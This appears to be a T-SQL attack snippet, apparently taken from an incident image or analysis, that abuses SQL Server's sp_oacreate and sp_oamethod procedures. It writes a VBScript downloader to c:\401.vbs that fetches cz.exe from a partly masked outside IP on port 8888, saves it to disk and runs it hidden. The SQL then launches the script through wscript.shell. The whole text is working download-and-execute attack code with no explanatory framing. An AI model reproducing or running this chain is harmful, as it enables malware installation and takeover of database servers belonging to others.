 /* Creation of VB downloader script */
declare @o int, @f int, @t int, @ret int ,@a int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'c:\401.vbs', 1
exec @ret = sp_oamethod @f, 'writeline', NULL, 'Set psp = CreateObject("Msxml2.XMLHTTP")'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'Set ws=WScript.CreateObject("WScript.Shell")'
exec @ret = sp_oamethod @f, 'writeline', NULL,  'psp.Open "GET","http://221.x.x.x:8888/cz.exe",0'
exec @ret = sp_oamethod @f, 'writeline', NULL,  'psp.Send()'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'Set aGet = CreateObject("ADODB.Stream")'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'aGet.Mode = 3'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'aGet.Type = 1'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'aGet.Open()'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'aGet.Write(psp.responseBody)'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'aGet.SaveToFile "c:\cz.exe",2'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'wscript.sleep 8000'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'ws.Run "c:\cz.exe",0'
/* Execution of VB downloader script */
DECLARE @s int EXEC sp_oacreate [wscript.shell], @s out
EXEC sp_oamethod @s,[run], NULL, [c:\401.vbs]